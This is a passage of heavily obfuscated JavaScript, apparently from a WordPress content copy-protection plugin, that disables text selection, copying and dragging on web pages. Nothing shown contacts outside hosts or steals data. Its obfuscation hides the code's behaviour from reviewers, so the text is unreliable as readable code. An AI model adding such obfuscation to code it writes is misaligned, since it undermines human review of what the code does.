_0xfc2a8b(_0x5af771-0x104,_0x54a994,_0x16efb4-0x5d,_0x16efb4-0x739,_0x54a994-0x179);}var _0x58b97a={'tfBwM':function(_0x8253c4,_0x18d327){return _0x8253c4!==_0x18d327;},'UDnNI':_0x192bd4(0x11ad,0xbfc,'#cC$',0xa9d,0x116e),'QwsmN':function(_0x3a66d1,_0x206f80){return _0x3a66d1(_0x206f80);},'KmDYV':_0x585a44(0xafd,0x823,0xbc2,0xfb2,'*B2s')+_0x192bd4(0x6cc,-0x3,'7kW!',0x770,0x6bd),'sGoFr':_0x5bd639(0x128c,'#cC$',0x16b6,0x153a,0xd90)+_0x192bd4(0xfa4,0x185a,'yjAT',0x114c,0x1504)+'0','sdaBv':function(_0x2154ad,_0x270ba9){return _0x2154ad(_0x270ba9);},'rZsLX':function(_0x48bd3b){return _0x48bd3b();},'xIbkf':function(_0x538c6f){return _0x538c6f();},'Zmzmn':function(_0x222e8c,_0x7c07c1,_0x13611c){return _0x222e8c(_0x7c07c1,_0x13611c);},'xcUpn':_0x396eb8(-0x80,0x36e,0x5ba,0xa75,'TKEH')+_0x5c4ec0('Ng2*',0xf69,0x1b27,0xec9,0x1428),'DctEE':_0x192bd4(0xd5b,0x1185,'H^Ge',0xef7,0xb78)+_0x396eb8(0xe1b,0xc93,0x715,0x88d,'p]kc')+_0x585a44(0xc28,0x314,0x8a8,0x956,'$y*N')+_0x585a44(0xada,0x734,0xc8f,0xa4e,'nSq1'),'GuTlU':function(_0x165ba3,_0xb3fa39){return _0x165ba3!==_0xb3fa39;},'FZZIY':_0x5c4ec0('(svR',0xddc,0x4e3,0x848,0x7a8),'LYGKs':_0x5c4ec0('nex$',0xaf1,0xd5b,0xef7,0x1007),'GLqpn':_0x192bd4(0x6c6,0x6ac,'(svR',0x875,0x2e1)+'ve','UpbPl':_0x5c4ec0(')MyP',0x65f,0x5cd,0x22d,0x91a)};_0x58b97a[_0x585a44(0x114e,0x7df,0xb5c,0xe18,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x58b97a[_0x5c4ec0('(svR',0x12d8,0x9b5,0x7dd,0xd80)],_0x58b97a[_0x585a44(0xb86,0x770,0xf08,0xb20,'WA6z')]);let _0x31f15f=!(-0x1*-0x2709+-0x147b+0x62f*-0x3),_0x400a7d=function(){};function _0x585a44(_0x550fd5,_0x3720d9,_0x51a27e,_0x3d3b99,_0x3ee762){return _0x2b6125(_0x3ee762,_0x3720d9-0x16e,_0x51a27e-0x1cc,_0x51a27e-0x283,_0x3ee762-0x191);}function _0x192bd4(_0x205aaf,_0x44e217,_0x537b01,_0x46fa5c,_0x185c96){return _0xfc2a8b(_0x205aaf-0x5,_0x537b01,_0x537b01-0x77,_0x46fa5c-0x73f,_0x185c96-0xa6);}try{if(_0x58b97a[_0x192bd4(0xa78,0x781,'7kW!',0xd5c,0xc15)](_0x58b97a[_0x585a44(-0x4e1,0x539,0x1ae,-0x3a5,'6S$%')],_0x58b97a[_0x5c4ec0('7UlI',0x1d,0x760,0x121,0x615)])){const _0xe3d5d2=Object[_0x5bd639(0xecc,'*B2s',0x140f,0x1358,0x8d2)+_0x585a44(0x687,0x465,0x9b6,0x390,'Cwlm')+_0x5bd639(0xffb,'uOXl',0x1610,0xf28,0xa6e)]({},_0x58b97a[_0x5bd639(0xe62,'NiyB',0x11f7,0xead,0xb2a)],{'get'(){function _0x22f992(_0xa435db,_0x3f02a6,_0x177789,_0x203204,_0x5ef87f){return _0x5bd639(_0x5ef87f- -0x193,_0xa435db,_0x177789-0x1e7,_0x203204-0xc5,_0x5ef87f-0x171);}function _0x5bc3ce(_0x1e734b,_0x4a186b,_0x5dac95,_0x380959,_0x359eb1){return _0x396eb8(_0x1e734b-0x1c9,_0x4a186b-0xf6,_0x359eb1- -0x25,_0x380959-0x1a2,_0x1e734b);}function _0x27b5e7(_0x50a098,_0x3e0fd4,_0x4cf7ff,_0x18b315,_0xf0d194){return _0x5c4ec0(_0x18b315,_0x3e0fd4-0xe4,_0x4cf7ff-0x6f,_0x18b315-0x53,_0x4cf7ff-0x28);}function _0x587c72(_0x3c4f00,_0x341180,_0x2e9587,_0x63a570,_0x2c2554){return _0x5c4ec0(_0x3c4f00,_0x341180-0x14d,_0x2e9587-0x45,_0x63a570-0x131,_0x2e9587- -0x369);}if(_0x58b97a[_0x22f992('EX#R',0x6ac,0x9db,0x13a0,0xc20)](_0x58b97a[_0x587c72('vu%V',0xbb1,0xf62,0x1065,0xe3d)],_0x58b97a[_0x22f992('CrZn',0x14f6,0xcde,0xe3a,0x11ba)])){if(_0x2ca9be){var _0x1a47b8=_0x4dcf6e[_0x27b5e7(0x7e9,0x1596,0xf6e,'$Grl',0xda9)](_0x48cb24,arguments);return _0x347900=null,_0x1a47b8;}}else _0x31f15f=!(-0x3*-0x648+-0x247b+0x12d*0xf);}});window[_0x5bd639(0x7f8,'etmz',0x7c6,0x996,0x47f)+_0x5c4ec0('UUbr',0x74e,0x594,0x821,0x7a9)+_0x585a44(0x3e0,0x2a2,0x2b2,0x2be,'g6[M')+'r'](_0x58b97a[_0x5bd639(0x8ac,'g8zd',0xfce,0xc36,0x80d)],_0x400a7d,_0xe3d5d2),window[_0x5bd639(0x75d,'TKEH',0xc35,0x370,0x5ce)+_0x396eb8(0x1768,0x1251,0x1381,0x118d,'oG7K')+_0x396eb8(0xb90,0xa81,0x8de,0x839,'lsS[')+_0x396eb8(0x10fb,0xed0,0xbe1,0x4ed,'lKOa')](_0x58b97a[_0x5bd639(0xe41,'*B2s',0x13f1,0xaa7,0xff4)],_0x400a7d,_0xe3d5d2);}else{if(_0x58b97a[_0x5bd639(0xa86,'1uf#',0x7a2,0xc7e,0xb5b)](_0x34c4c8,''))_0x58b97a[_0x192bd4(0xd8d,0x1740,'#cC$',0x10d8,0x1763)](_0xdb028,_0xad5947);const _0x198001=_0x58b97a[_0x5c4ec0('Z3Dp',0x849,0xd8d,0x738,0xdf0)](typeof _0x3f5b2b,_0x58b97a[_0x192bd4(0x47,-0x135,'uOXl',0x586,0x9a9)]);if(_0x198001){var _0x5eab3d=_0x58b97a[_0x5bd639(0xf06,'g8zd',0xead,0x9d2,0xb86)][_0x5bd639(0xd7d,'nSq1',0x1008,0xd68,0x119d)]('|'),_0x5561f7=0x2102+0xa2*0x22+0x3e5*-0xe;while(!![]){switch(_0x5eab3d[_0x5561f7++]){case'0':return!(0x184b+0x2480+-0x3cca);case'1':if(_0x4b783c[_0x585a44(0x143c,0x9ac,0x10c9,0xe12,'oG7K')+_0x585a44(0xb1b,0xac5,0xdbb,0xd9d,'etmz')+_0x192bd4(0x118f,0xd38,'wHy(',0x122d,0xba0)])_0x42f4a9[_0x192bd4(0xbac,0xfda,'BFf#',0xfbc,0xe33)+_0x192bd4(0xb7f,0x1001,'p]kc',0xdc4,0x827)+_0x5c4ec0('nex$',0x19d5,0x1317,0xe2b,0x13e5)]();continue;case'2':_0x58b97a[_0x5c4ec0('nex$',0xc5d,0xd14,0x164,0x7f4)](_0xd55fcc,_0x4f2abc);continue;case'3':_0x58b97a[_0x5c4ec0('#cC$',0x5f5,0x11a2,0xd03,0xcc9)](_0x11f959);continue;case'4':if(_0x161651[_0x585a44(0xff4,0xc51,0xf6f,0x81f,'(svR')+_0x5bd639(0xe25,'uOXl',0xb47,0x14bf,0x1019)+_0x396eb8(0x102c,0x1394,0x1171,0xaad,'an]A')])_0x3f3fa6[_0x5c4ec0('esKD',0x19bf,0x1958,0x14a6,0x12e8)+_0x5bd639(0x760,'CrZn',0xc25,0x187,0xc26)+_0x5c4ec0('g[J3',0x9a2,0x120,-0x85,0x5d3)]();continue;case'5':_0x526977[_0x396eb8(0x17c5,0xcba,0x1450,0x16fe,'wb*1')+_0x5c4ec0('Ng2*',0x17ba,0x18e2,0x9e2,0x1166)+'le']=!(0x417+-0x1367+0xf50);continue;}break;}}return _0x58b97a[_0x192bd4(0xc45,0xc89,'UUbr',0x13b5,0xf16)](_0x225462),!(-0x2499+0x344+0x2156);}}catch(_0x19719f){}return _0x31f15f;}function reEnable(){return!(-0x3*-0xa7+-0x4ec+-0x3*-0xfd);}navigator[_0x4aaa91(0xea0,0x782,0x878,'7kW!',0x6bc)+_0x4695c4(0x59b,0xc53,0x115e,'q^8T',0x70e)][_0x4aaa91(0xaf7,0xbe4,0x1262,'Tw87',0x17cd)+'Of'](_0xfc2a8b(0x32e,'(svR',0xb51,0x9aa,0xdaa))===-(0xbf5*-0x2+-0x1e42*0x1+-0x45*-0xc9)?(document[_0xfc2a8b(0xcf,'z$RJ',0x2bc,0x2b6,0x6df)+_0x4aaa91(0x1147,0xcff,0xd71,'nSq1',0x1168)+'t']=disable_drag_text,document[_0xfc2a8b(0x381,'g6[M',0x6e5,0x25d,-0xde)+_0x2b6125('9@B&',0x62,-0x183,-0x1f,-0x3d0)+_0x2b6125('q^8T',0x11cf,0xca6,0xe27,0x1275)]=disable_copy,document[_0x4695c4(0x913,0xa28,0xd38,'WA6z',0xa4c)+_0x2b6125('1uf#',0x8e3,0xec9,0xb0d,0x1034)+_0x4695c4(0x9c1,0x826,0xcdc,'esKD',0xa0f)+'r'](_0x352721(0x1a2,0x7ae,-0x540,'wb*1',0xad),disable_copy,!(-0x6ab+0x114b+-0xa9f)),document[_0x4aaa91(0x77c,0x9d5,0x9b5,'7kW!',0x9d1)+'ck']=reEnable):document[_0x352721(0x380,0x22e,0x7f2,'g8zd',0x5b0)+_0x4695c4(0x567,0xb62,0xf14,'$Grl',0x6aa)+_0xfc2a8b(0x6cb,'an]A',0x27,0x250,0x270)]=disable_copy_ie;let wccp_pro_iscontenteditable_flag=!(-0x2021+0x1b63+0x4bf);function wccp_pro_iscontenteditable(_0x20f102){function _0xa6e763(_0x9d6101,_0x58ecc0,_0x554702,_0x2611fa,_0x8d3b7e){return _0x2b6125(_0x9d6101,_0x58ecc0-0xe5,_0x554702-0x193,_0x554702-0x1a9,_0x8d3b7e-0x106);}var _0x1223f6={'BAUpv':function(_0x158c98,_0x36f172){return _0x158c98(_0x36f172);},'YMbYs':_0x1d5bd7('7a]M',0x8a3,0x38c,0x78d,0xaa0)+_0x1d5bd7('6S$%',0x7ea,0xc64,0x55,0x70f)+_0xa6e763('an]A',0x678,0x9c9,0x458,0xd22),'rNkHg':_0x2e0fd2('Tw87',0x362,0x70e,0x374,0x42c),'QlmJP':_0x49c725(0xad6,0xb6d,0xafa,'Zl@y',0x8d9)+_0x49c725(0x11d4,0x1417,0x16b1,'7UlI',0x1260)+_0x24d413(0x9a6,0x5f5,0xccd,'TKEH',0xc74)+_0xa6e763('*B2s',0x69d,0x9b6,0x305,0xbf6)+_0x49c725(0xd6c,0xf76,0x1259,'EX#R',0xb53)+_0x2e0fd2('g8zd',0xf4a,0xa15,0x8ce,0x91a)+_0xa6e763('WA6z',0x8ea,0xd93,0x946,0x1007)+_0x24d413(0xdf4,0xab4,0xf5f,'g6[M',0xb62)+_0x24d413(0xc45,0xccc,0xc48,'UUbr',0x846)+_0xa6e763('9@B&',0xcdb,0x579,0xc97,-0xa2),'djTEs':_0x2e0fd2('1uf#',0xcd1,0x111b,0xf6e,0x9c3),'rfblZ':function(_0x56d539,_0x5995d2){return _0x56d539!=_0x5995d2;},'vRdzW':_0x2e0fd2('NiyB',0x551,-0x5f,0x57b,0x106)+_0x1d5bd7('p]kc',0x723,0x581,0x133,0x2e1),'zEROu':function(_0x316189,_0x5adf9c){return _0x316189===_0x5adf9c;},'fHLIf':_0x1d5bd7('p]kc',0x520,0x682,0x1070,0xa45),'zUqVL':_0x49c725(0xe7e,0x13aa,0xd1d,'uSKg',0xf2f)+_0x2e0fd2('vq)&',0x618,0x2af,-0x9b,0x7b8)+_0x1d5bd7('etmz',-0x1ee,0x699,0x193,0x44e),'zIQVB':function(_0x2fd017,_0x4eff1d){return _0x2fd017!=_0x4eff1d;},'pITzQ':function(_0x395326,_0x3ff82a){return _0x395326!==_0x3ff82a;},'eueaP':_0x49c725(0x836,0xcd3,0xd70,')MyP',0xebe),'ecEOs':_0x49c725(0x527,0xa4e,0xa87,')MyP',0x999),'FapIF':function(_0xc972ed,_0xea6f37){return _0xc972ed===_0xea6f37;},'oWuvT':_0x49c725(0x868,0xc35,0xcec,'NiyB',0xd00),'CsJyS':function(_0x52a7f0,_0x3ea9a7){return _0x52a7f0===_0x3ea9a7;},'IegxD':function(_0x11e8d0,_0x5744e2){return _0x11e8d0===_0x5744e2;},'HXhBG':function(_0x1120eb,_0x490e3c){return _0x1120eb!==_0x490e3c;},'kdcHD':_0x1d5bd7('uOXl',0xab8,0x1000,0xded,0xc9c),'iLBNn':_0x49c725(0xb46,0x10ea,0xc44,'1uf#',0xea1),'oFTeE':_0xa6e763('oG7K',-0x4f5,0x280,0x305,-0x383),'BwCAN':function(_0x30244d,_0x1aca7d,_0x20ab6d){return _0x30244d(_0x1aca7d,_0x20ab6d);},'LeKww':_0x24d413(0x678,0x511,0x870,'nex$',0x70b)+_0xa6e763('lKOa',-0x1ca,0x56b,-0x215,0xf),'ZLRCr':_0x49c725(0xcc6,0x6a7,0x6ba,'9@B&',0x13e6)+_0x49c725(0x118e,0x18ca,0x191a,'UUbr',0x1253)+_0xa6e763(')MyP',0x87b,0x445,0xa68,0x525)+_0x24d413(0x553,-0x169,0x4af,'UUbr',0x29e)+_0xa6e763('Z3Dp',0x84d,0x709,0x6fc,0x843)+_0x1d5bd7('g8zd',0xa37,0x8d6,0xabb,0x777)+'ue','luHGF':_0x24d413(0x4fb,0x209,0x262,'vq)&',0x361)+_0x24d413(0x210,0xe21,0x7dd,'$y*N',0xa3f)+_0xa6e763('g8zd',0x7c2,0xf31,0x13e6,0x13c7)+_0x24d413(0xc14,0xc43,0xbb3,'EX#R',0xc6f)+_0xa6e763('#cC$',0x12f4,0xd7a,0xd1a,0xc2e)+_0x49c725(0x9cb,0x632,0x964,'X)g7',0x614)+_0x24d413(0x8dc,0x7d6,0xe3c,'#cC$',0x1028)};const _0x2e5e4b=_0x20f102||window[_0xa6e763('udv(',0x31b,0x1c8,0x371,-0x177)];function _0x24d413(_0x475bb9,_0x29d097,_0x1567fb,_0x51c19c,_0x3c311c){return _0x352721(_0x1567fb-0x29d,_0x29d097-0x58,_0x1567fb-0xa5,_0x51c19c,_0x3c311c-0x27);}const _0x4b8d22=_0x2e5e4b[_0x49c725(0x661,0x9c3,0x348,'q^8T',0x5b)+'t']||_0x2e5e4b[_0x1d5bd7('vu%V',0x893,0x404,0xf36,0xb46)+_0x24d413(0x863,0x90d,0x4b1,'udv(',0x533)];let _0x3e6ce7=_0x2e5e4b[_0x2e0fd2('yjAT',0xb3c,0xe03,0x124c,0x878)+'t'][_0x2e0fd2('z$RJ',0x8a9,0x6f3,0x410,0x102f)+_0x2e0fd2('g8zd',0xef9,0x770,0x11bc,0xbdb)];_0x3e6ce7=_0x3e6ce7[_0x2e0fd2('vu%V',0xbf1,0x5ce,0xc7a,0xb33)+_0xa6e763('UUbr',0xe09,0xa1c,0xe7d,0xcea)+'e']();function _0x49c725(_0x9fdea0,_0x627072,_0x323882,_0x27f4a4,_0x4b8802){return _0x2b6125(_0x27f4a4,_0x627072-0x133,_0x323882-0x1a6,_0x9fdea0-0x516,_0x4b8802-0x1a0);}let _0x38b51c=_0x1223f6[_0xa6e763('wHy(',0xea8,0xb35,0x994,0xdef)];if(_0x1223f6[_0x49c725(0x11cd,0x1815,0x1408,'EvFV',0x1576)](typeof _0x4b8d22[_0xa6e763('H^Ge',0xd3,0x235,-0x215,0x436)+_0x2e0fd2('lsS[',0xb8c,0x68a,0x1040,0x112d)+'te'],_0x1223f6[_0x24d413(0xc0d,0xc9b,0xd50,'$y*N',0x120f)])){if(_0x1223f6[_0xa6e763('esKD',0x1123,0xb02,0x1285,0x1161)](_0x1223f6[_0x1d5bd7('BFf#',0x7be,0x99d,0xdd8,0xd7b)],_0x1223f6[_0x1d5bd7('q^8T',0x9b5,0x11e,0x3ae,0x309)])){_0x38b51c=_0x4b8d22[_0xa6e763('TKEH',0xc1c,0x70e,0xd9f,0x361)+_0xa6e763('Zl@y',-0x1fe,0x18b,0x721,0x60c)+'te'](_0x1223f6[_0x2e0fd2('X)g7',0x764,0x666,0xd04,0xab8)]);if(_0x1223f6[_0x49c725(0xd06,0xd89,0x1226,'oG7K',0xcf1)](typeof _0x4b8d22[_0x2e0fd2('yjAT',0x3ee,0x332,-0x39d,-0x39e)+_0x24d413(0xd09,0x95c,0x877,'vu%V',0x53c)+'te'],_0x1223f6[_0x24d413(0x36e,0xb98,0x59b,'UUbr',0x96e)])){if(_0x1223f6[_0xa6e763('uSKg',0x83a,0xeea,0x14ee,0x1522)](_0x1223f6[_0x1d5bd7('esKD',0x59f,0x199,0xbba,0x5b0)],_0x1223f6[_0x24d413(0x331,0x77b,0x12b,'#cC$',-0x73)])){if(_0x4b8d22[_0x2e0fd2('$y*N',0xa6e,0x5e6,0x2d8,0xa60)+_0x24d413(0xd7,-0xb9,0x3e9,'Tw87',0xb2e)+'te'](_0x1223f6[_0xa6e763('g6[M',0xc98,0xd4f,0x72b,0x131f)]))_0x38b51c=!(-0x411+0x20e0+0x3b*-0x7d);}else try{_0x1223f6[_0x2e0fd2('1uf#',0x73c,0x210,0xa64,0x189)](_0x2cb503,_0x1223f6[_0x24d413(0x80f,0xdeb,0xc8a,'8[vh',0xf57)])[_0xa6e763('7UlI',-0x52b,0x1b0,0x1a9,0x72c)+'ut'](_0x1223f6[_0x49c725(0xf00,0xe23,0x1252,'an]A',0x10f3)]);}catch(_0x122a67){}}}else return _0x1223f6[_0x1d5bd7('p]kc',0x16d,0x28e,0xfff,0x8e6)](_0x3b95b9,_0x1223f6[_0x2e0fd2('$Grl',0x2cf,0xa59,0x52b,-0x165)]),!(0x1095+0x20f9*0x1+-0x318d);}function _0x2e0fd2(_0x58135e,_0x51e1f3,_0xed3c1a,_0x41684d,_0x3b5d8d){return _0x2b6125(_0x58135e,_0x51e1f3-0x1f2,_0xed3c1a-0x65,_0x51e1f3-0x153,_0x3b5d8d-0x178);}function _0x1d5bd7(_0xb83c91,_0x5a59ce,_0x49a986,_0x20480e,_0x1a1b03){return _0x4aaa91(_0xb83c91-0x7d,_0x5a59ce-0x9c,_0x1a1b03- -0x288,_0xb83c91,_0x1a1b03-0x12c);}let _0x2a792f=!(0x27+-0x25e8*0x1+0x25c2);if(_0x1223f6[_0x24d413(0x1094,0xd0d,0xed0,'p]kc',0x8d0)](typeof _0x4b8d22[_0x24d413(0xf7c,0x6ed,0xa8c,'$y*N',0x2f4)+_0x2e0fd2('EvFV',0x66a,0x4d7,0x92c,0x99c)+_0x1d5bd7('g[J3',0xe6c,0x1040,0xa62,0xcd9)+'le'],_0x1223f6[_0x49c725(0xee0,0x1431,0xe59,'Cwlm',0x1455)]))_0x2a792f=_0x4b8d22[_0x24d413(0x1390,0x955,0xfe9,'Cwlm',0xdb7)+_0xa6e763('(svR',-0x563,0x1a1,-0x37a,0x209)+_0x2e0fd2('z$RJ',0xc25,0x1142,0x5fd,0xf3d)+'le'];if(_0x1223f6[_0xa6e763('6S$%',0x110b,0xdc1,0x122f,0x1028)](_0x4b8d22[_0x2e0fd2('Tw87',0x3a3,0x5aa,0x2bd,0x873)+_0x24d413(0xdc6,0x1259,0xac4,'Z3Dp',0x6b1)+_0x2e0fd2('7a]M',0xa56,0x946,0x73b,0x106b)],null))_0x2a792f=_0x4b8d22[_0x24d413(0x123c,0x119c,0xdb9,'g6[M',0x143c)+_0x24d413(0xe4f,0xb82,0xb9f,'nex$',0xf86)+_0x1d5bd7('Tw87',0x1015,0x6e6,0x47d,0xba5)][_0x24d413(-0x5d,0x1f,0x15d,'WA6z',0x7af)+_0x24d413(0x7d2,0x54a,0x4fe,'g8zd',0x9c7)+_0x24d413(0x1096,0xf0c,0xeeb,'*B2s',0x10d6)+'le'];if(_0x1223f6[_0x24d413(0x5a4,0xdd4,0xd2b,'$Grl',0xed6)](_0x38b51c,_0x1223f6[_0x1d5bd7(')MyP',0xaea,0xfa1,0x11e3,0xc17)])||_0x1223f6[_0x49c725(0x538,0x466,0x151,'TKEH',0xbcf)](_0x38b51c,!(-0xe8+0xe*0x1f+-0xca))||_0x1223f6[_0x2e0fd2('Z3Dp',0xb8a,0x486,0x1208,0x660)](_0x2a792f,!(0x8b4+0x15ba+-0x1e6e))){if(_0x1223f6[_0xa6e763('nex$',0x608,0xc62,0x1391,0xc15)](_0x1223f6[_0xa6e763('(svR',-0x263,0x1e2,0x857,-0xa2)],_0x1223f6[_0x2e0fd2('z$RJ',0x162,-0x22c,0x643,-0x3cc)])){if(_0x1223f6[_0x2e0fd2('vq)&',0xbc8,0x1052,0x9b4,0x51d)](typeof _0x4b8d22[_0xa6e763('8[vh',0x8a7,0x1bf,-0x57d,0x73f)],_0x1223f6[_0x24d413(0xf64,0x148,0x7e1,'lsS[',0x466)]))_0x4b8d22[_0x1d5bd7('1uf#',0x6df,0x93e,0xfed,0xb4a)][_0x1d5bd7('NiyB',0xf05,0x16d3,0xecc,0x1029)+'r']=_0x1223f6[_0x2e0fd2('vq)&',0x136,0x5c6,-0x40f,0x3f7)];return wccp_pro_iscontenteditable_flag=!(0x132d*-0x2+0x400+0x225a),_0x1223f6[_0x2e0fd2('vu%V',0x41a,-0xff,0x40d,0x7f5)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x24d413(0x244,0xc33,0x4ab,'CrZn',0x380)],_0x1223f6[_0x49c725(0xffd,0x1533,0x11b4,'nex$',0xfc9)]),!(-0x1*-0xb8c+0x411*-0x5+0xd*0xad);}else _0x7570a6[_0x2e0fd2('7UlI',0x738,0x87,0xe83,0xca9)+_0x24d413(0xbab,0xa71,0x968,'q^8T',0x552)+'on']()[_0x49c725(0x1126,0xae3,0x9dd,'nex$',0x117e)+_0xa6e763('wb*1',0x770,0x848,0xe0e,0x11d)+_0x24d413(0x7f0,-0x1a3,0x355,'yjAT',-0x1b5)]();}_0x1223f6[_0x24d413(0x1434,0x10dd,0xf8f,'p]kc',0x15b4)](wccp_pro_log_to_console_if_allowed,_0x1223f6[_0x49c725(0x7d3,0xdc6,0xb2,'$y*N',0x8de)],_0x1223f6[_0x24d413(0x596,0xf21,0x8e5,'vu%V',0xe02)]);}function wccp_pro_clear_any_selection(){function _0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else 